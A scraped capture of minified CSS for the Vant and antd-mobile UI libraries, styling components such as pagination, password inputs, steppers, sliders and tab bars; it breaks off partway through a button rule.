button[disabled]{cursor:not-allowed}.van-pagination__item:active{color:var(--van-white);background-color:var(--van-pagination-item-default-color)}.van-pagination__item:not(:last-child):after{border-right-width:0}.van-pagination__item--active{color:var(--van-white);background-color:var(--van-pagination-item-default-color)}.van-pagination__item--page{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}.van-pagination__item--prev,.van-pagination__item--next{padding:0 var(--van-padding-base);cursor:pointer}.van-pagination__item--border:after{border-width:var(--van-border-width)}.van-pagination__item--disabled,.van-pagination__item--disabled:active{color:var(--van-pagination-item-disabled-color);background-color:var(--van-pagination-item-disabled-background);opacity:var(--van-pagination-disabled-opacity)}.van-pagination__page-desc{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:var(--van-pagination-height);color:var(--van-pagination-desc-color)}:root{--van-password-input-height: 1.33333rem;--van-password-input-margin: 0 var(--van-padding-md);--van-password-input-font-size: .53333rem;--van-password-input-radius: .16rem;--van-password-input-background: var(--van-background-2);--van-password-input-info-color: var(--van-text-color-2);--van-password-input-info-font-size: var(--van-font-size-md);--van-password-input-error-info-color: var(--van-danger-color);--van-password-input-dot-size: .26667rem;--van-password-input-dot-color: var(--van-text-color);--van-password-input-text-color: var(--van-text-color);--van-password-input-cursor-color: var(--van-text-color);--van-password-input-cursor-width: .02667rem;--van-password-input-cursor-height: 40%;--van-password-input-cursor-duration: 1s}.van-password-input{position:relative;margin:var(--van-password-input-margin);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-password-input__info,.van-password-input__error-info{margin-top:var(--van-padding-md);font-size:var(--van-password-input-info-font-size);text-align:center}.van-password-input__info{color:var(--van-password-input-info-color)}.van-password-input__error-info{color:var(--van-password-input-error-info-color)}.van-password-input__security{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:var(--van-password-input-height);cursor:pointer}.van-password-input__security:after{border-radius:var(--van-password-input-radius)}.van-password-input__security li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;color:var(--van-password-input-text-color);font-size:var(--van-password-input-font-size);line-height:1.2;background:var(--van-password-input-background)}.van-password-input__security i{position:absolute;top:50%;left:50%;width:var(--van-password-input-dot-size);height:var(--van-password-input-dot-size);background:var(--van-password-input-dot-color);border-radius:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);visibility:hidden}.van-password-input__cursor{position:absolute;top:50%;left:50%;width:var(--van-password-input-cursor-width);height:var(--van-password-input-cursor-height);background:var(--van-password-input-cursor-color);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:var(--van-password-input-cursor-duration) van-cursor-flicker infinite;animation:var(--van-password-input-cursor-duration) van-cursor-flicker infinite}@-webkit-keyframes van-cursor-flicker{0%{opacity:0}50%{opacity:1}to{opacity:0}}@keyframes van-cursor-flicker{0%{opacity:0}50%{opacity:1}to{opacity:0}}:root{--van-progress-height: .10667rem;--van-progress-color: var(--van-primary-color);--van-progress-inactive-color: var(--van-gray-5);--van-progress-background: var(--van-gray-3);--van-progress-pivot-padding: 0 .13333rem;--van-progress-pivot-text-color: var(--van-white);--van-progress-pivot-font-size: var(--van-font-size-xs);--van-progress-pivot-line-height: 1.6;--van-progress-pivot-background: var(--van-primary-color)}.van-progress{position:relative;height:var(--van-progress-height);background:var(--van-progress-background);border-radius:var(--van-progress-height)}.van-progress__portion{position:absolute;left:0;width:100%;height:100%;background:var(--van-progress-color);border-radius:inherit;-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0;-webkit-transition:all var(--van-duration-base) var(--van-ease-out);transition:all var(--van-duration-base) var(--van-ease-out)}.van-progress__portion--inactive{background:var(--van-progress-inactive-color)}.van-progress__pivot{position:absolute;top:50%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:3.6em;padding:var(--van-progress-pivot-padding);color:var(--van-progress-pivot-text-color);font-size:var(--van-progress-pivot-font-size);line-height:var(--van-progress-pivot-line-height);text-align:center;word-break:keep-all;background:var(--van-progress-pivot-background);border-radius:1em;-webkit-transition:all var(--van-duration-base) var(--van-ease-out);transition:all var(--van-duration-base) var(--van-ease-out)}.van-progress__pivot--inactive{background:var(--van-progress-inactive-color)}:root{--van-sidebar-width: 2.13333rem}.van-sidebar{width:var(--van-sidebar-width);overflow-y:auto;-webkit-overflow-scrolling:touch}:root{--van-sidebar-font-size: var(--van-font-size-md);--van-sidebar-line-height: var(--van-line-height-md);--van-sidebar-text-color: var(--van-text-color);--van-sidebar-disabled-text-color: var(--van-text-color-3);--van-sidebar-padding: .53333rem var(--van-padding-sm);--van-sidebar-active-color: var(--van-active-color);--van-sidebar-background: var(--van-background);--van-sidebar-selected-font-weight: var(--van-font-bold);--van-sidebar-selected-text-color: var(--van-text-color);--van-sidebar-selected-border-width: .10667rem;--van-sidebar-selected-border-height: .42667rem;--van-sidebar-selected-border-color: var(--van-primary-color);--van-sidebar-selected-background: var(--van-background-2)}.van-sidebar-item{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-sidebar-padding);overflow:hidden;color:var(--van-sidebar-text-color);font-size:var(--van-sidebar-font-size);line-height:var(--van-sidebar-line-height);background:var(--van-sidebar-background);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-sidebar-item:active{background-color:var(--van-sidebar-active-color)}.van-sidebar-item:not(:last-child):after{border-bottom-width:.02667rem}.van-sidebar-item__text{word-break:break-all}.van-sidebar-item--select{color:var(--van-sidebar-selected-text-color);font-weight:var(--van-sidebar-selected-font-weight)}.van-sidebar-item--select,.van-sidebar-item--select:active{background-color:var(--van-sidebar-selected-background)}.van-sidebar-item--select:before{position:absolute;top:50%;left:0;width:var(--van-sidebar-selected-border-width);height:var(--van-sidebar-selected-border-height);background-color:var(--van-sidebar-selected-border-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);content:""}.van-sidebar-item--disabled{color:var(--van-sidebar-disabled-text-color);cursor:not-allowed}.van-sidebar-item--disabled:active{background-color:var(--van-sidebar-background)}:root{--van-tree-select-font-size: var(--van-font-size-md);--van-tree-select-nav-background: var(--van-background);--van-tree-select-content-background: var(--van-background-2);--van-tree-select-nav-item-padding: .37333rem var(--van-padding-sm);--van-tree-select-item-height: 1.28rem;--van-tree-select-item-active-color: var(--van-primary-color);--van-tree-select-item-disabled-color: var(--van-gray-5);--van-tree-select-item-selected-size: .42667rem}.van-tree-select{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:var(--van-tree-select-font-size)}.van-tree-select__nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow-y:auto;background:var(--van-tree-select-nav-background);-webkit-overflow-scrolling:touch}.van-tree-select__nav-item{padding:var(--van-tree-select-nav-item-padding)}.van-tree-select__content{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2;overflow-y:auto;background:var(--van-tree-select-content-background);-webkit-overflow-scrolling:touch}.van-tree-select__item{position:relative;padding:0 .85333rem 0 var(--van-padding-md);font-weight:var(--van-font-bold);line-height:var(--van-tree-select-item-height);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.van-tree-select__item--active{color:var(--van-tree-select-item-active-color)}.van-tree-select__item:active{background-color:var(--van-active-color)}.van-tree-select__item--disabled{color:var(--van-tree-select-item-disabled-color);cursor:not-allowed}.van-tree-select__item--disabled:active{background-color:transparent}.van-tree-select__selected{position:absolute;top:50%;right:var(--van-padding-md);margin-top:calc(var(--van-padding-xs) * -1);font-size:var(--van-tree-select-item-selected-size)}:root{--van-skeleton-title-width: 40%}.van-skeleton-title{height:var(--van-skeleton-paragraph-height);background:var(--van-skeleton-paragraph-background)}.van-skeleton-title--round{border-radius:var(--van-radius-max)}.van-skeleton-title{width:var(--van-skeleton-title-width);margin:0}.van-skeleton-title+.van-skeleton-paragraph{margin-top:.53333rem}:root{--van-skeleton-avatar-size: .85333rem;--van-skeleton-avatar-background: var(--van-active-color)}.van-skeleton-avatar{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:var(--van-skeleton-avatar-size);height:var(--van-skeleton-avatar-size);margin-right:var(--van-padding-md);background:var(--van-skeleton-avatar-background)}.van-skeleton-avatar--round{border-radius:var(--van-radius-max)}.van-skeleton-avatar+.van-skeleton__content{padding-top:var(--van-padding-xs)}:root{--van-skeleton-paragraph-height: .42667rem;--van-skeleton-paragraph-background: var(--van-active-color);--van-skeleton-paragraph-margin-top: var(--van-padding-sm)}.van-skeleton-paragraph{height:var(--van-skeleton-paragraph-height);background:var(--van-skeleton-paragraph-background)}.van-skeleton-paragraph--round{border-radius:var(--van-radius-max)}.van-skeleton-paragraph:not(:first-child){margin-top:var(--van-skeleton-paragraph-margin-top)}:root{--van-skeleton-duration: 1.2s}.van-skeleton{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 var(--van-padding-md)}.van-skeleton__content{width:100%}.van-skeleton--animate{-webkit-animation:van-skeleton-blink var(--van-skeleton-duration) ease-in-out infinite;animation:van-skeleton-blink var(--van-skeleton-duration) ease-in-out infinite}@-webkit-keyframes van-skeleton-blink{50%{opacity:.6}}@keyframes van-skeleton-blink{50%{opacity:.6}}:root{--van-slider-active-background: var(--van-primary-color);--van-slider-inactive-background: var(--van-gray-3);--van-slider-disabled-opacity: var(--van-disabled-opacity);--van-slider-bar-height: .05333rem;--van-slider-button-width: .64rem;--van-slider-button-height: .64rem;--van-slider-button-radius: 50%;--van-slider-button-background: var(--van-white);--van-slider-button-shadow: 0 .02667rem .05333rem rgba(0, 0, 0, .5)}.van-theme-dark{--van-slider-inactive-background: var(--van-background-3)}.van-slider{position:relative;width:100%;height:var(--van-slider-bar-height);background:var(--van-slider-inactive-background);border-radius:var(--van-radius-max);cursor:pointer}.van-slider:before{position:absolute;top:calc(var(--van-padding-xs) * -1);right:0;bottom:calc(var(--van-padding-xs) * -1);left:0;content:""}.van-slider__bar{position:absolute;width:100%;height:100%;background:var(--van-slider-active-background);border-radius:inherit;-webkit-transition:all var(--van-duration-fast);transition:all var(--van-duration-fast)}.van-slider__button{width:var(--van-slider-button-width);height:var(--van-slider-button-height);background:var(--van-slider-button-background);border-radius:var(--van-slider-button-radius);-webkit-box-shadow:var(--van-slider-button-shadow);box-shadow:var(--van-slider-button-shadow)}.van-slider__button-wrapper{position:absolute;cursor:-webkit-grab;cursor:grab;top:50%}.van-slider__button-wrapper--right{right:0;-webkit-transform:translate3d(50%,-50%,0);transform:translate3d(50%,-50%,0)}.van-slider__button-wrapper--left{left:0;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.van-slider--disabled{cursor:not-allowed;opacity:var(--van-slider-disabled-opacity)}.van-slider--disabled .van-slider__button-wrapper{cursor:not-allowed}.van-slider--vertical{display:inline-block;width:var(--van-slider-bar-height);height:100%}.van-slider--vertical .van-slider__button-wrapper--right{top:auto;right:50%;bottom:0;-webkit-transform:translate3d(50%,50%,0);transform:translate3d(50%,50%,0)}.van-slider--vertical .van-slider__button-wrapper--left{top:0;right:50%;left:auto;-webkit-transform:translate3d(50%,-50%,0);transform:translate3d(50%,-50%,0)}.van-slider--vertical:before{top:0;right:calc(var(--van-padding-xs) * -1);bottom:0;left:calc(var(--van-padding-xs) * -1)}.van-space{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.van-space--horizontal .van-space-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-space--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.van-space--align-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.van-space--align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.van-space--align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.van-space--align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-space--wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-space--fill{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}:root{--van-steps-background: var(--van-background-2)}.van-steps{overflow:hidden;background-color:var(--van-steps-background)}.van-steps--horizontal{padding:.26667rem .26667rem 0}.van-steps--horizontal .van-steps__items{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 0 .26667rem;padding-bottom:.58667rem}.van-steps--vertical{padding:0 0 0 var(--van-padding-xl)}:root{--van-step-text-color: var(--van-text-color-2);--van-step-active-color: var(--van-primary-color);--van-step-process-text-color: var(--van-text-color);--van-step-font-size: var(--van-font-size-md);--van-step-line-color: var(--van-border-color);--van-step-finish-line-color: var(--van-primary-color);--van-step-finish-text-color: var(--van-text-color);--van-step-icon-size: .32rem;--van-step-circle-size: .13333rem;--van-step-circle-color: var(--van-gray-6);--van-step-horizontal-title-font-size: var(--van-font-size-sm)}.van-step{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;color:var(--van-step-text-color);font-size:var(--van-step-font-size)}.van-step__circle{display:block;width:var(--van-step-circle-size);height:var(--van-step-circle-size);background-color:var(--van-step-circle-color);border-radius:50%}.van-step__line{position:absolute;background-color:var(--van-step-line-color);-webkit-transition:background-color var(--van-duration-base);transition:background-color var(--van-duration-base)}.van-step--horizontal{float:left}.van-step--horizontal:first-child .van-step__title{margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none}.van-step--horizontal:last-child:not(:first-child){position:absolute;right:.02667rem;width:auto}.van-step--horizontal:last-child:not(:first-child) .van-step__title{margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none}.van-step--horizontal:last-child:not(:first-child) .van-step__circle-container{right:-.24rem;left:auto}.van-step--horizontal .van-step__circle-container{position:absolute;top:.8rem;left:calc(var(--van-padding-xs) * -1);z-index:1;padding:0 var(--van-padding-xs);background-color:var(--van-background-2);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.van-step--horizontal .van-step__title{display:inline-block;margin-left:.08rem;font-size:var(--van-step-horizontal-title-font-size);-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.van-step--horizontal .van-step__line{top:.8rem;left:0;width:100%;height:.02667rem}.van-step--horizontal .van-step__icon{display:block;font-size:var(--van-step-icon-size)}.van-step--horizontal .van-step--process{color:var(--van-step-process-text-color)}.van-step--vertical{display:block;float:none;padding:.26667rem .26667rem .26667rem 0;line-height:var(--van-line-height-sm)}.van-step--vertical:not(:last-child):after{border-bottom-width:.02667rem}.van-step--vertical .van-step__circle-container{position:absolute;top:.50667rem;left:-.4rem;z-index:1;font-size:var(--van-step-icon-size);line-height:1;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.van-step--vertical .van-step__line{top:.42667rem;left:-.4rem;width:.02667rem;height:100%}.van-step:last-child .van-step__line{width:0}.van-step--finish{color:var(--van-step-finish-text-color)}.van-step--finish .van-step__circle,.van-step--finish .van-step__line{background-color:var(--van-step-finish-line-color)}.van-step__icon,.van-step__title{-webkit-transition:color var(--van-duration-base);transition:color var(--van-duration-base)}.van-step__icon--active,.van-step__title--active,.van-step__icon--finish,.van-step__title--finish{color:var(--van-step-active-color)}:root{--van-stepper-background: var(--van-active-color);--van-stepper-button-icon-color: var(--van-text-color);--van-stepper-button-disabled-color: var(--van-background);--van-stepper-button-disabled-icon-color: var(--van-gray-5);--van-stepper-button-round-theme-color: var(--van-primary-color);--van-stepper-input-width: .85333rem;--van-stepper-input-height: .74667rem;--van-stepper-input-font-size: var(--van-font-size-md);--van-stepper-input-line-height: normal;--van-stepper-input-text-color: var(--van-text-color);--van-stepper-input-disabled-text-color: var(--van-text-color-3);--van-stepper-input-disabled-background: var(--van-active-color);--van-stepper-radius: var(--van-radius-md)}.van-stepper{display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-stepper__minus,.van-stepper__plus{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--van-stepper-input-height);height:var(--van-stepper-input-height);margin:0;padding:0;color:var(--van-stepper-button-icon-color);vertical-align:middle;background:var(--van-stepper-background);border:0}.van-stepper__minus:before,.van-stepper__plus:before{width:50%;height:.02667rem}.van-stepper__minus:after,.van-stepper__plus:after{width:.02667rem;height:50%}.van-stepper__minus:before,.van-stepper__plus:before,.van-stepper__minus:after,.van-stepper__plus:after{position:absolute;top:50%;left:50%;background-color:currentColor;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:""}.van-stepper__minus--disabled,.van-stepper__plus--disabled{color:var(--van-stepper-button-disabled-icon-color);background-color:var(--van-stepper-button-disabled-color);cursor:not-allowed}.van-stepper__minus{border-radius:var(--van-stepper-radius) 0 0 var(--van-stepper-radius)}.van-stepper__minus:after{display:none}.van-stepper__plus{border-radius:0 var(--van-stepper-radius) var(--van-stepper-radius) 0}.van-stepper__input{-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--van-stepper-input-width);height:var(--van-stepper-input-height);margin:0 .05333rem;padding:0;color:var(--van-stepper-input-text-color);font-size:var(--van-stepper-input-font-size);line-height:var(--van-stepper-input-line-height);text-align:center;vertical-align:middle;background:var(--van-stepper-background);border:0;border-width:.02667rem 0;border-radius:0;-webkit-appearance:none}.van-stepper__input:disabled{color:var(--van-stepper-input-disabled-text-color);background-color:var(--van-stepper-input-disabled-background);-webkit-text-fill-color:var(--van-stepper-input-disabled-text-color);opacity:1}.van-stepper__input:-moz-read-only{cursor:default}.van-stepper__input:read-only{cursor:default}.van-stepper--round .van-stepper__input{background-color:transparent}.van-stepper--round .van-stepper__plus,.van-stepper--round .van-stepper__minus{border-radius:100%}.van-stepper--round .van-stepper__plus--disabled,.van-stepper--round .van-stepper__minus--disabled{opacity:.3;cursor:not-allowed}.van-stepper--round .van-stepper__plus{color:var(--van-white);background:var(--van-stepper-button-round-theme-color)}.van-stepper--round .van-stepper__minus{color:var(--van-stepper-button-round-theme-color);background-color:var(--van-background-2);border:1px solid var(--van-stepper-button-round-theme-color)}.van-swipe-cell{position:relative;overflow:hidden;cursor:-webkit-grab;cursor:grab}.van-swipe-cell__wrapper{-webkit-transition-timing-function:cubic-bezier(.18,.89,.32,1);transition-timing-function:cubic-bezier(.18,.89,.32,1);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.van-swipe-cell__left,.van-swipe-cell__right{position:absolute;top:0;height:100%}.van-swipe-cell__left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.van-swipe-cell__right{right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}:root{--van-tabbar-height: 1.33333rem;--van-tabbar-z-index: 1;--van-tabbar-background: var(--van-background-2)}.van-tabbar{z-index:var(--van-tabbar-z-index);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;height:var(--van-tabbar-height);background:var(--van-tabbar-background)}.van-tabbar--fixed{position:fixed;bottom:0;left:0}:root{--van-tabbar-item-font-size: var(--van-font-size-sm);--van-tabbar-item-text-color: var(--van-text-color);--van-tabbar-item-active-color: var(--van-primary-color);--van-tabbar-item-active-background: var(--van-background-2);--van-tabbar-item-line-height: 1;--van-tabbar-item-icon-size: .58667rem;--van-tabbar-item-icon-margin-bottom: var(--van-padding-base)}.van-tabbar-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-tabbar-item-text-color);font-size:var(--van-tabbar-item-font-size);line-height:var(--van-tabbar-item-line-height);cursor:pointer}.van-tabbar-item__icon{margin-bottom:var(--van-tabbar-item-icon-margin-bottom);font-size:var(--van-tabbar-item-icon-size)}.van-tabbar-item__icon .van-icon{display:block}.van-tabbar-item__icon .van-badge{margin-top:var(--van-padding-base)}.van-tabbar-item__icon img{display:block;height:.53333rem}.van-tabbar-item--active{color:var(--van-tabbar-item-active-color);background-color:var(--van-tabbar-item-active-background)}:root{--van-text-ellipsis-line-height: 1.6;--van-text-ellipsis-action-color: var(--van-blue)}.van-text-ellipsis{line-height:var(--van-text-ellipsis-line-height);white-space:pre-wrap;word-break:break-word}.van-text-ellipsis__action{cursor:pointer;color:var(--van-text-ellipsis-action-color)}.van-text-ellipsis__action:active{opacity:var(--van-active-opacity)}:root{--van-watermark-z-index: 100}.van-watermark{position:absolute;height:100%;width:100%;left:0;top:0;z-index:var(--van-watermark-z-index);background-repeat:repeat;pointer-events:none}.van-watermark__wrapper{display:none}.van-watermark--full{position:fixed}


--- FILE ---
content_type: text/css
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/antd-mobile-9ca794bc.css
body_size: 18725
content:
:root{--adm-radius-s: .10667rem;--adm-radius-m: .21333rem;--adm-radius-l: .32rem;--adm-font-size-1: .24rem;--adm-font-size-2: .26667rem;--adm-font-size-3: .29333rem;--adm-font-size-4: .32rem;--adm-font-size-5: .34667rem;--adm-font-size-6: .37333rem;--adm-font-size-7: .4rem;--adm-font-size-8: .42667rem;--adm-font-size-9: .45333rem;--adm-font-size-10: .48rem;--adm-color-primary: #1677ff;--adm-color-success: #00b578;--adm-color-warning: #ff8f1f;--adm-color-danger: #ff3141;--adm-color-yellow: #ff9f18;--adm-color-orange: #ff6430;--adm-color-wathet: #e7f1ff;--adm-color-text: #333333;--adm-color-text-secondary: #666666;--adm-color-weak: #999999;--adm-color-light: #cccccc;--adm-color-border: #eeeeee;--adm-color-background: #ffffff;--adm-color-highlight: var(--adm-color-danger);--adm-color-white: #ffffff;--adm-color-box: #f5f5f5;--adm-color-text-light-solid: var(--adm-color-white);--adm-color-text-dark-solid: #000000;--adm-color-fill-content: var(--adm-color-box);--adm-font-size-main: var(--adm-font-size-5);--adm-font-family: -apple-system, blinkmacsystemfont, "Helvetica Neue", helvetica, segoe ui, arial, roboto, "PingFang SC", "miui", "Hiragino Sans GB", "Microsoft Yahei", sans-serif;--adm-border-color: var(--adm-color-border)}html[data-prefers-color-scheme=dark]{--adm-color-primary: #3086ff;--adm-color-success: #34b368;--adm-color-warning: #ffa930;--adm-color-danger: #ff4a58;--adm-color-yellow: #ffa930;--adm-color-orange: #e65a2b;--adm-color-wathet: #0d2543;--adm-color-text: #e6e6e6;--adm-color-text-secondary: #b3b3b3;--adm-color-weak: #808080;--adm-color-light: #4d4d4d;--adm-color-border: #2b2b2b;--adm-color-box: #0a0a0a;--adm-color-background: #1a1a1a;--adm-color-background-body: var(--adm-color-background);--adm-border-color: var(--adm-color-border)}:root{-webkit-tap-highlight-color:rgba(0,0,0,0)}html{background-color:var(--adm-color-background-body)}body{color:var(--adm-color-text);font-size:var(--adm-font-size-main);font-family:var(--adm-font-family)}a,button{cursor:pointer}a{color:var(--adm-color-primary);-webkit-transition:opacity ease-in-out .2s;transition:opacity ease-in-out .2s}a:active{opacity:.8}.adm-plain-anchor{color:unset;-webkit-transition:none;transition:none}.adm-plain-anchor:active{opacity:unset}body.adm-overflow-hidden{overflow:hidden!important}div.adm-px-tester{--size: 1;height:calc(var(--size) / 2 * .05333rem);width:0;position:fixed;left:-100vw;top:-100vh;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.adm-action-sheet-popup>.adm-popup-body{border-top-left-radius:.21333rem;border-top-right-radius:.21333rem;overflow:hidden}.adm-action-sheet-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--adm-color-weak);font-size:var(--adm-font-size-7);padding:.48rem .32rem;border-bottom:.02667rem solid var(--adm-color-border)}.adm-action-sheet-button-list,.adm-action-sheet-button-item-wrapper{border-bottom:.02667rem solid var(--adm-color-border)}.adm-action-sheet-button-item-wrapper:last-child{border-bottom:none}.adm-action-sheet-button-item{text-align:center;display:block;background-color:var(--adm-color-background);padding:.42667rem}.adm-action-sheet-button-item:active{background-color:var(--adm-color-border)}.adm-action-sheet-button-item-disabled{cursor:not-allowed;pointer-events:none;opacity:.4}.adm-action-sheet-button-item-name{color:var(--adm-color-text);font-size:var(--adm-font-size-10)}.adm-action-sheet-button-item-description{font-size:var(--adm-font-size-6);color:var(--adm-color-weak);padding-top:.10667rem}.adm-action-sheet-button-item-danger .adm-action-sheet-button-item-name{color:var(--adm-color-danger)}.adm-action-sheet-button-item-bold .adm-action-sheet-button-item-name{font-weight:700}.adm-action-sheet-cancel{background-color:var(--adm-color-fill-content);padding-top:.21333rem}.adm-popup{--z-index: var(--adm-popup-z-index, 1000);position:fixed;z-index:var(--z-index)}.adm-popup-body{position:fixed;background-color:var(--adm-color-background);z-index:calc(var(--z-index) + 10)}.adm-popup-body .adm-popup-close-icon{position:absolute;z-index:100}.adm-popup-body-position-bottom{width:100%;bottom:0;left:0}.adm-popup-body-position-bottom .adm-popup-close-icon{right:.21333rem;top:.21333rem}.adm-popup-body-position-top{width:100%;top:0;left:0}.adm-popup-body-position-top .adm-popup-close-icon{right:.21333rem;bottom:.21333rem}.adm-popup-body-position-left{height:100%;top:0;left:0}.adm-popup-body-position-left .adm-popup-close-icon{right:.21333rem;top:.21333rem}.adm-popup-body-position-right{height:100%;top:0;right:0}.adm-popup-body-position-right .adm-popup-close-icon{left:.21333rem;top:.21333rem}.adm-popup-close-icon{cursor:pointer;padding:.10667rem;font-size:.48rem;line-height:1;color:var(--adm-color-weak)}.adm-mask{--z-index: var(--adm-mask-z-index, 1000);position:fixed;top:0;left:0;z-index:var(--z-index);display:block;width:100%;height:100%}.adm-mask-aria-button{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;pointer-events:none}.adm-mask-content{z-index:1}.adm-safe-area{--multiple: var(--adm-safe-area-multiple, 1);display:block;width:100%}.adm-safe-area-position-top{padding-top:calc(env(safe-area-inset-top) * var(--multiple))}.adm-safe-area-position-bottom{padding-bottom:calc(env(safe-area-inset-bottom) * var(--multiple))}.adm-auto-center{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.adm-auto-center-content{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.adm-avatar{--size: var(--adm-avatar-size, 44px);--border-radius: var(--adm-avatar-border-radius, 4px);border-radius:var(--border-radius)}.adm-avatar.adm-image{--width: var(--size);--height: var(--size)}.adm-avatar-fallback{height:100%;width:100%;display:block}.adm-image{--width: var(--adm-image-width, auto);--height: var(--adm-image-height, auto);width:var(--width);height:var(--height);display:block;overflow:hidden}.adm-image-img{width:100%;height:100%}.adm-image-tip{position:relative;background-color:var(--adm-color-fill-content);height:100%;min-height:.64rem;min-width:.64rem}.adm-image-tip>svg{width:.64rem;height:.64rem;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:var(--adm-color-weak)}.adm-badge-wrapper{display:inline-block;position:relative}.adm-badge{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;-webkit-box-sizing:content-box;box-sizing:content-box;border-radius:2.66667rem;background-color:var(--color);--right: 0;--top: 0;--color: var(--adm-badge-color, var(--adm-color-highlight))}.adm-badge-content{color:var(--adm-color-text-light-solid);-webkit-box-sizing:border-box;box-sizing:border-box;min-width:.21333rem;padding:.02667rem .10667rem;font-size:var(--adm-font-size-1);line-height:.32rem;white-space:nowrap;font-weight:400;text-align:center}.adm-badge-fixed{position:absolute;right:var(--right);top:var(--top);-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.adm-badge-dot{min-width:.26667rem;width:.26667rem;height:.26667rem;border-radius:.13333rem}.adm-badge-bordered{border:solid 1px var(--adm-color-text-light-solid)}.adm-button{--color: var(--adm-color-text-light-solid);--text-color: var(--adm-button-text-color, var(--adm-color-text));--background-color: var(--adm-button-background-color, var(--adm-color-background));--border-radius: var(--adm-button-border-radius, 4px);--border-width: var(--adm-button-border-width, 1px);--border-style: var(--adm-button-border-style, solid);--border-color: var(--adm-button-border-color, var(--adm-color-border));color:var(--text-color);background-color:var(--background-color);position:relative;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;padding:.18667rem .32rem;margin:0;font-size:var(--adm-font-size-9);line-height:1.4;text-align:center;border:var(--border-width) var(--border-style) var(--border-color);border-radius:var(--border-radius);cursor:pointer;-webkit-transition:opacity ease .15s;transition:opacity 